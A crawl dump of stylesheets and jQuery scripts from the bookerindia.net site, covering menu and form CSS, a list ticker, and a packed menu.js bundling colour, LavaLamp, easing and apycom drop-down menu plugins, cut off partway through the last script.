/*.downloads {background:#e2e2e2; font-family:Arial, Helvetica, sans-serif; font-size:11px; line-height:16px; width:180px;}
.downloads img {float:left; margin-right:5px;}
.downloads a {color:#333; text-decoration:underline;}
.downloads a:hover {text-decoration:none;}
.downloads:hover {background:#d6d5d5;}*/
.download {font-family:Arial, Helvetica, sans-serif; font-size:13px; color:#f58220;}
.download ul {padding:0px; margin:0px;}
.download li {list-style:square; margin-left:35px; padding:5px 0;}
.download li a {color:#f58220; text-decoration:underline;}
.download li a:hover {text-decoration:none; color:#f58220;}

.textfield {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333333; border:1px solid #CCCCCC; width:230px; height:20px;}
.textarea {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333333; border:1px solid #CCCCCC; width:230px;}
.textarea1 {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333333; border:1px solid #CCCCCC; width:350px;}

.submit {width:120px; height:35px; cursor:pointer;}

.branch {font-family:Calibri; font-size:14px; color:#666666; line-height:18px; width:350px;}
.branch ul {padding:0px; margin:0px;}
.branch li {list-style:none; border-bottom:1px solid #CCCCCC; padding:15px;}
.branch .search {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333333; width:200px; height:20px; padding:5px 5px 5px 25px; border:1px solid #ccc; background:url(images/search-icon.png) no-repeat left; margin:0px;}
.branch li:hover {background: #EBEBEB;}
.branch a {color:#666666; text-decoration:none;}
.branch a:hover {color:#666666; text-decoration:none;}
.branch .active {background: #EBEBEB;}

.serach-btn{width:90px; height:33px; cursor:pointer; padding:0px; margin:0px;}

--- FILE ---
content_type: text/css
request_url: http://www.bookerindia.net/menu/menu.css
body_size: 3723
content:
/**
 *********************************************
 * Prototype of styles for horizontal CSS-menu
 * @data 30.06.2009
 *********************************************
 * (X)HTML-scheme:
 *  <div id="menu">
 *      <ul class="menu">
 *          <li><a href="#" class="parent"><span>level 1</span></a>
 *              <div><ul>
 *                  <li><a href="#" class="parent"><span>level 2</span></a>
 *                      <div><ul><li><a href="#"><span>level 3</span></a></li></ul></div>
 *                  </li>
 *              </ul></div>
 *          </li>
 *          <li class="last"><a href="#"><span>level 1</span></a></li>
 *      </ul>
 *  </div>
 *********************************************
 */

/* menu::base */
div#menu {
    height:55px;
    background:url(nav-bg.png) repeat-x;
    _background:url(nav-bg.gif) repeat-x;
	margin-bottom:10px;
}

div#menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left;
}
div#menu ul.menu {
    padding-left: 30px;
}

div#menu li {
    position: relative;
    z-index: 9;
    margin: 0;
    padding: 0;
    display: block;
    float: left;
}
   
div#menu li:hover>ul {
    left: -2px;
	z-index:1000;
}

div#menu li div {
    list-style: none;
    float: left;
    position: absolute;
    top: 50px;
    left: 0;
    width: 208px;
    z-index: 11;
    visibility: hidden;
    padding: 0 0 9px 7px;
    _padding: 0 0 9px 3px;
    background: url(submenu-bottom.png) no-repeat 7px bottom;
    _background-image: url(submenu-bottom.gif);
    margin: 0 0 0 -9px;
}
div#menu li:hover>div {
    visibility: visible;
}

div#menu li.current a {}

/* menu::level1 */
div#menu a {
    position: relative;
    z-index: 10;
    height: 55px;
    display: block;
    float: left;	
    padding: 0 15px 0 15px;
    line-height: 55px;
    text-decoration: none;
}
div#menu span {
    font: normal 13px "Trebuchet MS";
    padding-top: 18px;
    color: #787878;
    font-weight:bold;
    text-transform:uppercase;
    display: block;
    cursor: pointer;
    background-repeat: no-repeat;		
}
div#menu ul a:hover span {
    color: #353535;
}

div#menu li { background: url(nav_separator.png) top left no-repeat; }
div#menu li.last span{
    background: url(nav_separator.png) top right no-repeat;
    padding: 18px 10px 16px 0;
}

/* menu::level2 */
div#menu ul ul li {
    background: url(nav_dropdown_sep.gif) left bottom repeat-x;
    padding: 4px 0;
    z-index: 9;	
}
div#menu ul ul {
    z-index: 12;	
    padding: 0;
    background: rgb(226,226,226) url(nav_dropdown_grad.png) right top no-repeat;
    margin-top:0px;
    margin-left:4px;
    margin-right:5px;
}
div#menu ul ul a {
  	width: 184px;
	  padding: 0px 7px 3px 8px;
    height: auto;
    float: none;
    display: block;
    background:none;
    margin-bottom: 2px;
    z-index: -1;
}
div#menu ul ul a span {
	  padding: 0 10px 0px 10px;
    line-height: 20px;
    color: #454545;
    font-weight:normal;
    text-transform: none;
    background:none;
}
div#menu ul ul a:hover {
    background: url(submenu-selected-bottom.gif) no-repeat 8px bottom;
}
div#menu ul ul a:hover span {
    background: url(submenu-selected-top.gif) no-repeat 0px 0px;
    color: #fff;
}

div#menu ul ul li.last { background: none; }
div#menu ul ul li {
    width: 100%;
}

/* menu::level3 */
div#menu ul ul div {
    width: 208px;
    margin: -50px 0 0 190px !important;
    height: auto;
    _padding: 0 0 9px 3px;
}
div#menu ul ul ul {
	_padding-right:1px;
}

/* lava lamp */
div#menu li.back {
}
div#menu li.back .left {
}



--- FILE ---
content_type: application/javascript
request_url: http://www.bookerindia.net/js/ticker00.js
body_size: 1017
content:
/* List Ticker by Alex Fish 
// www.alexefish.com
//
// options:
//
// effect: fade/slide
// speed: milliseconds
*/

(function($){
  $.fn.list_ticker = function(options){
    
    var defaults = {
      speed:4000,
	  effect:'slide'
    };
    
    var options = $.extend(defaults, options);
    
    return this.each(function(){
      
      var obj = $(this);
      var list = obj.children();
      list.not(':first').hide();
      
      setInterval(function(){
        
        list = obj.children();
        list.not(':first').hide();
        
        var first_li = list.eq(0)
        var second_li = list.eq(1)
		
		if(options.effect == 'slide'){
			first_li.slideUp();
			second_li.slideDown(function(){
				first_li.remove().appendTo(obj);
			});
		} else if(options.effect == 'fade'){
			first_li.fadeOut(function(){
				second_li.fadeIn();
				first_li.remove().appendTo(obj);
			});
		}
      }, options.speed)
    });
  };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.bookerindia.net/menu/menu.js
body_size: 19577
content:
/** jquery.color.js ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(c(y,1d){z 2l="N 2P 3b 2T 2R w 3g 3h 3m 3n",2q=/^([\\-+])=\\s*(\\d+\\.?\\d*)/,2t=[{19:/k?\\(\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,P:c(x){8[x[1],x[2],x[3],x[4]]}},{19:/k?\\(\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,P:c(x){8[x[1]*2.1K,x[2]*2.1K,x[3]*2.1K,x[4]]}},{19:/#([a-1e-9]{2})([a-1e-9]{2})([a-1e-9]{2})/,P:c(x){8[1b(x[1],16),1b(x[2],16),1b(x[3],16)]}},{19:/#([a-1e-9])([a-1e-9])([a-1e-9])/,P:c(x){8[1b(x[1]+x[1],16),1b(x[2]+x[2],16),1b(x[3]+x[3],16)]}},{19:/B?\\(\\s*(\\d+(?:\\.\\d+)?)\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,m:"B",P:c(x){8[x[1],x[2]/1U,x[3]/1U,x[4]]}}],w=y.1y=c(w,V,1f,R){8 2A y.1y.O.P(w,V,1f,R)},H={k:{M:{D:{C:0,j:"1G"},V:{C:1,j:"1G"},1f:{C:2,j:"1G"}}},B:{M:{2w:{C:0,j:"2p"},2E:{C:1,j:"1E"},3s:{C:2,j:"1E"}}}},1N={"1G":{1R:1k,L:Z},"1E":{L:1},"2p":{T:1B,1R:1k}},1r=w.1r={},1P=y("<p>")[0],1i,F=y.F;1P.1I.2y="2z-w:k(1,1,1,.5)";1r.k=1P.1I.N.2x("k")>-1;F(H,c(G,m){m.u="21"+G;m.M.R={C:3,j:"1E",1D:1}});c 1m(f,t,2d){z j=1N[t.j]||{};7(f==n){8(2d||!t.1D)?n:t.1D}f=j.1R?~~f:2b(f);7(2M(f)){8 t.1D}7(j.T){8(f+j.T)%j.T}8 0>f?0:j.L<f?j.L:f}c 1W(X){z A=w(),k=A.E=[];X=X.2I();F(2t,c(i,1A){z 12,W=1A.19.2r(X),1X=W&&1A.P(W),G=1A.m||"k";7(1X){12=A[G](1X);A[H[G].u]=12[H[G].u];k=A.E=12.E;8 2B}});7(k.25){7(k.1F()==="0,0,0,0"){y.2h(k,1i.13)}8 A}8 1i[X]}w.O=y.2h(w.24,{P:c(D,V,1f,R){7(D===1d){o.E=[n,n,n,n];8 o}7(D.2J||D.2K){D=y(D).2j(V);V=1d}z A=o,j=y.j(D),k=o.E=[];7(V!==1d){D=[D,V,1f,R];j="1Y"}7(j==="X"){8 o.P(1W(D)||1i.1M)}7(j==="1Y"){F(H.k.M,c(I,t){k[t.C]=1m(D[t.C],t)});8 o}7(j==="1S"){7(D 2H w){F(H,c(G,m){7(D[m.u]){A[m.u]=D[m.u].18()}})}U{F(H,c(G,m){z u=m.u;F(m.M,c(I,t){7(!A[u]&&m.Q){7(I==="R"||D[I]==n){8}A[u]=m.Q(A.E)}A[u][t.C]=1m(D[I],t,1k)});7(A[u]&&y.2C(n,A[u].18(0,3))<0){A[u][3]=1;7(m.14){A.E=m.14(A[u])}}})}8 o}},22:c(2u){z 22=w(2u),1q=1k,A=o;F(H,c(21,m){z 1T,1u=22[m.u];7(1u){1T=A[m.u]||m.Q&&m.Q(A.E)||[];F(m.M,c(21,t){7(1u[t.C]!=n){1q=(1u[t.C]===1T[t.C]);8 1q}})}8 1q});8 1q},2o:c(){z 1Q=[],A=o;F(H,c(G,m){7(A[m.u]){1Q.26(G)}});8 1Q.1p()},2c:c(2n,2k){z Y=w(2n),G=Y.2o(),m=H[G],1O=o.R()===0?w("13"):o,1j=1O[m.u]||m.Q(1O.E),1v=1j.18();Y=Y[m.u];F(m.M,c(I,t){z 1h=t.C,10=1j[1h],1g=Y[1h],j=1N[t.j]||{};7(1g===n){8}7(10===n){1v[1h]=1g}U{7(j.T){7(1g-10>j.T/2){10+=j.T}U 7(10-1g>j.T/2){10-=j.T}}1v[1h]=1m((1g-10)*2k+10,t)}});8 o[G](1v)},1J:c(28){7(o.E[3]===1){8 o}z 1z=o.E.18(),a=1z.1p(),1J=w(28).E;8 w(y.1C(1z,c(v,i){8(1-a)*1J[i]+a*v}))},1V:c(){z 1c="k(",k=y.1C(o.E,c(v,i){8 v==n?(i>2?1:0):v});7(k[3]===1){k.1p();1c="1z("}8 1c+k.1F()+")"},2D:c(){z 1c="B(",B=y.1C(o.B(),c(v,i){7(v==n){v=i>2?1:0}7(i&&i<3){v=17.1l(v*1U)+"%"}8 v});7(B[3]===1){B.1p();1c="2G("}8 1c+B.1F()+")"},2L:c(27){z k=o.E.18(),R=k.1p();7(27){k.26(~~(R*Z))}8"#"+y.1C(k,c(v){v=(v||0).23(16);8 v.25===1?"0"+v:v}).1F("")},23:c(){8 o.E[3]===0?"13":o.1V()}});w.O.P.24=w.O;c 1s(p,q,h){h=(h+1)%1;7(h*6<1){8 p+(q-p)*h*6}7(h*2<1){8 q}7(h*3<2){8 p+(q-p)*((2/3)-h)*6}8 p}H.B.Q=c(k){7(k[0]==n||k[1]==n||k[2]==n){8[n,n,n,k[3]]}z r=k[0]/Z,g=k[1]/Z,b=k[2]/Z,a=k[3],L=17.L(r,g,b),1n=17.1n(r,g,b),15=L-1n,1H=L+1n,l=1H*0.5,h,s;7(1n===L){h=0}U 7(r===L){h=(1L*(g-b)/15)+1B}U 7(g===L){h=(1L*(b-r)/15)+3p}U{h=(1L*(r-g)/15)+3q}7(15===0){s=0}U 7(l<=0.5){s=15/1H}U{s=15/(2-1H)}8[17.1l(h)%1B,s,l,a==n?1:a]};H.B.14=c(B){7(B[0]==n||B[1]==n||B[2]==n){8[n,n,n,B[3]]}z h=B[0]/1B,s=B[1],l=B[2],a=B[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;8[17.1l(1s(p,q,h+(1/3))*Z),17.1l(1s(p,q,h)*Z),17.1l(1s(p,q,h-(1/3))*Z),a]};F(H,c(G,m){z M=m.M,u=m.u,Q=m.Q,14=m.14;w.O[G]=c(f){7(Q&&!o[u]){o[u]=Q(o.E)}7(f===1d){8 o[u].18()}z 1t,j=y.j(f),29=(j==="1Y"||j==="1S")?f:3t,S=o[u].18();F(M,c(I,t){z 1w=29[j==="1S"?I:t.C];7(1w==n){1w=S[t.C]}S[t.C]=1m(1w,t)});7(14){1t=w(14(S));1t[u]=S;8 1t}U{8 w(S)}};F(M,c(I,t){7(w.O[I]){8}w.O[I]=c(f){z 1o=y.j(f),O=(I==="R"?(o.3y?"B":"k"):G),S=o[O](),1x=S[t.C],W;7(1o==="1d"){8 1x}7(1o==="c"){f=f.3w(o,1x);1o=y.j(f)}7(f==n&&t.3x){8 o}7(1o==="X"){W=2q.2r(f);7(W){f=1x+2b(W[2])*(W[1]==="+"?1:-1)}}S[t.C]=f;8 o[O](S)}})});w.K=c(K){z 2s=K.30(" ");F(2s,c(i,K){y.1Z[K]={2g:c(1a,f){z 12,11,N="";7(f!=="13"&&(y.j(f)!=="X"||(12=1W(f)))){f=w(12||f);7(!1r.k&&f.E[3]!==1){11=K==="N"?1a.2i:1a;2S((N===""||N==="13")&&11&&11.1I){2e{N=y.2j(11,"N");11=11.2i}2m(e){}}f=f.1J(N&&N!=="13"?N:"1M")}f=f.1V()}2e{1a.1I[K]=f}2m(e){}}};y.J.3a[K]=c(J){7(!J.2f){J.1j=w(J.1a,K);J.Y=w(J.Y);J.2f=1k}y.1Z[K].2g(J.1a,J.1j.2c(J.Y,J.39))}})};w.K(2l);y.1Z.33={35:c(f){z 20={};F(["37","3i","3d","32"],c(i,2v){20["2U"+2v+"1y"]=f});8 20}};1i=y.1y.2F={3r:"#2N",3B:"#31",1f:"#36",34:"#38",3e:"#3c",V:"#2Q",2O:"#2V",2Z:"#2Y",2W:"#2X",3f:"#3v",3u:"#3z",D:"#3D",3C:"#3A",3E:"#3l",3k:"#2a",3j:"#3o",13:[n,n,n,0],1M:"#2a"}}(y));',62,227,'|||||||if|return||||function|||value||||type|rgba||space|null|this|||||prop|cache||color|execResult|jQuery|var|inst|hsla|idx|red|_rgba|each|spaceName|spaces|key|fx|hook|max|props|backgroundColor|fn|parse|to|alpha|local|mod|else|green|match|string|end|255|startValue|curElem|parsed|transparent|from|diff||Math|slice|re|elem|parseInt|prefix|undefined|f0|blue|endValue|index|colors|start|true|round|clamp|min|vtype|pop|same|support|hue2rgb|ret|isCache|result|val|cur|Color|rgb|parser|360|map|def|percent|join|byte|add|style|blend|55|60|_default|propTypes|startColor|supportElem|used|floor|object|localCache|100|toRgbaString|stringParse|values|array|cssHooks|expanded|_|is|toString|prototype|length|push|includeAlpha|opaque|arr|ffffff|parseFloat|transition|allowEmpty|try|colorInit|set|extend|parentNode|css|distance|stepHooks|catch|other|_space|degrees|rplusequals|exec|hooks|stringParsers|compare|part|hue|indexOf|cssText|background|new|false|inArray|toHslaString|saturation|names|hsl|instanceof|toLowerCase|jquery|nodeType|toHexString|isNaN|00ffff|lime|borderBottomColor|008000|borderTopColor|while|borderRightColor|border|00ff00|navy|000080|800000|maroon|split|000000|Left|borderColor|fuchsia|expand|0000ff|Top|ff00ff|pos|step|borderLeftColor|808080|Bottom|gray|olive|columnRuleColor|outlineColor|Right|yellow|white|008080|textDecorationColor|textEmphasisColor|ffff00|120|240|aqua|lightness|arguments|purple|808000|call|empty|_hsla|800080|c0c0c0|black|silver|ff0000|teal'.split('|'),0,{}));

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright В© 2008 George McGinley Smith
 * All rights reserved.
 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h.j[\'J\']=h.j[\'C\'];h.H(h.j,{D:\'y\',C:9(x,t,b,c,d){6 h.j[h.j.D](x,t,b,c,d)},U:9(x,t,b,c,d){6 c*(t/=d)*t+b},y:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},17:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},12:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},W:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},X:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},18:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},15:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},1b:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},Q:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},I:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},N:9(x,t,b,c,d){6-c*8.B(t/d*(8.g/2))+c+b},M:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},L:9(x,t,b,c,d){6-c/2*(8.B(8.g*t/d)-1)+b},O:9(x,t,b,c,d){6(t==0)?b:c*8.i(2,10*(t/d-1))+b},P:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.i(2,-10*t/d)+1)+b},S:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.i(2,10*(t-1))+b;6 c/2*(-8.i(2,-10*--t)+2)+b},R:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},K:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},T:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},F:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},E:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.i(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},G:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.i(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},1a:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},19:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},14:9(x,t,b,c,d,s){e(s==v)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.z))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.z))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.j.w(x,d-t,0,c,d)+b},w:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.V/2.k))*t+.Y)+b}m{6 c*(7.q*(t-=(2.16/2.k))*t+.11)+b}},Z:9(x,t,b,c,d){e(t<d/2)6 h.j.A(x,t*2,0,c,d)*.5+b;6 h.j.w(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|pow|easing|75|70158|else|sin|sqrt||5625|asin|||abs|undefined|easeOutBounce||easeOutQuad|525|easeInBounce|cos|swing|def|easeOutElastic|easeInElastic|easeInOutElastic|extend|easeOutQuint|jswing|easeOutCirc|easeInOutSine|easeOutSine|easeInSine|easeInExpo|easeOutExpo|easeInQuint|easeInCirc|easeInOutExpo|easeInOutCirc|easeInQuad|25|easeOutCubic|easeInOutCubic|9375|easeInOutBounce||984375|easeInCubic|easeInOutQuint|easeInOutBack|easeOutQuart|625|easeInOutQuad|easeInQuart|easeOutBack|easeInBack|easeInOutQuart'.split('|'),0,{}));
/*
 * jQuery Easing Compatibility v1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Adds compatibility for applications that use the pre 1.2 easing names
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.j(0.1,{i:3(x,t,b,c,d){2 0.1.h(x,t,b,c,d)},k:3(x,t,b,c,d){2 0.1.l(x,t,b,c,d)},g:3(x,t,b,c,d){2 0.1.m(x,t,b,c,d)},o:3(x,t,b,c,d){2 0.1.e(x,t,b,c,d)},6:3(x,t,b,c,d){2 0.1.5(x,t,b,c,d)},4:3(x,t,b,c,d){2 0.1.a(x,t,b,c,d)},9:3(x,t,b,c,d){2 0.1.8(x,t,b,c,d)},f:3(x,t,b,c,d){2 0.1.7(x,t,b,c,d)},n:3(x,t,b,c,d){2 0.1.r(x,t,b,c,d)},z:3(x,t,b,c,d){2 0.1.p(x,t,b,c,d)},B:3(x,t,b,c,d){2 0.1.D(x,t,b,c,d)},C:3(x,t,b,c,d){2 0.1.A(x,t,b,c,d)},w:3(x,t,b,c,d){2 0.1.y(x,t,b,c,d)},q:3(x,t,b,c,d){2 0.1.s(x,t,b,c,d)},u:3(x,t,b,c,d){2 0.1.v(x,t,b,c,d)}});',40,40,'jQuery|easing|return|function|expoinout|easeOutExpo|expoout|easeOutBounce|easeInBounce|bouncein|easeInOutExpo||||easeInExpo|bounceout|easeInOut|easeInQuad|easeIn|extend|easeOut|easeOutQuad|easeInOutQuad|bounceinout|expoin|easeInElastic|backout|easeInOutBounce|easeOutBack||backinout|easeInOutBack|backin||easeInBack|elasin|easeInOutElastic|elasout|elasinout|easeOutElastic'.split('|'),0,{}));



/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('l(!D.14){D.14=9(q){q=q.1u();m 16=/(1k)[ \\/]([\\w.]+)/.S(q)||/(1d)[ \\/]([\\w.]+)/.S(q)||/(18)(?:.*R|)[ \\/]([\\w.]+)/.S(q)||/(J) ([\\w.]+)/.S(q)||q.W(\'1v\')<0&&/(1t)(?:.*? 1x:([\\w.]+)|)/.S(q)||[];Q{h:16[1]||\'\',R:16[2]||\'0\'}}}l(!D.h){12=D.14(1r.1s);h={};l(12.h){h[12.h]=1c;h.R=12.R}l(h.1k)h.1d=1c;P l(h.1d)h.1w=1c;D.h=h}D(9(){m $=D;$.1F.T=9(1m,1j){m I=L;l(I.v){l(I[0].1b)1y(I[0].1b);I[0].1b=1E(9(){1j(I)},1m)}Q L};$(\'#n\').13(\'19-1a\');l($.h.J&&1B($.h.R)==7)$(\'#n\').13(\'1z\');$(\'5 V\',\'#n\').8(\'C\',\'M\');$(\'.n>X\',\'#n\').1n(9(){m 5=$(\'V:K\',L);l(5.v){l(!5[0].O)5[0].O=5.E();5.8({E:1,G:\'M\'}).T(U,9(i){$(\'#n\').1p(\'19-1a\');$(\'a:K\',5[0].1q).13(\'1o\');$(\'#n>5>X.1i\').8(\'1l\',\'1A\');l($.h.J)i.8(\'C\',\'B\').u({E:5[0].O},{A:11,z:9(){5.8(\'G\',\'B\')}});P i.8({C:\'B\',t:0}).u({E:5[0].O,t:1},{A:11,z:9(){5.8(\'G\',\'B\')}})})}},9(){m 5=$(\'V:K\',L);l(5.v){m 8={C:\'M\',E:5[0].O};$(\'#n>5>X.1i\').8(\'1l\',\'1D\');$(\'#n\').13(\'19-1a\');$(\'a:K\',5[0].1q).1p(\'1o\');5.1e().T(1f,9(i){l($.h.J)i.u({E:1},{A:U,z:9(){5.8(8)}});P i.8({t:1}).u({E:1,t:0},{A:U,z:9(){5.8(8)}})})}});$(\'5 5 X\',\'#n\').1n(9(){m 5=$(\'V:K\',L);l(5.v){l(!5[0].N)5[0].N=5.F();5.8({F:0,G:\'M\'}).T(1C,9(i){l($.h.J||$.h.18)i.8(\'C\',\'B\').u({F:5[0].N},{A:11,z:9(){5.8(\'G\',\'B\')}});P i.8({C:\'B\',t:0}).u({F:5[0].N,t:1},{A:11,z:9(){5.8(\'G\',\'B\')}})})}},9(){m 5=$(\'V:K\',L);l(5.v){m 8={C:\'M\',F:5[0].N};5.1e().T(1f,9(i){l($.h.J||$.h.18)i.u({F:1},{A:U,z:9(){5.8(8)}});P i.8({t:1}).u({F:1,t:0},{A:U,z:9(){5.8(8)}})})}});$(\'#n 5.n\').25({1G:29})});28((9(k,s){m f={a:9(p){m s="27+/=";m o="";m a,b,c="";m d,e,f,g="";m 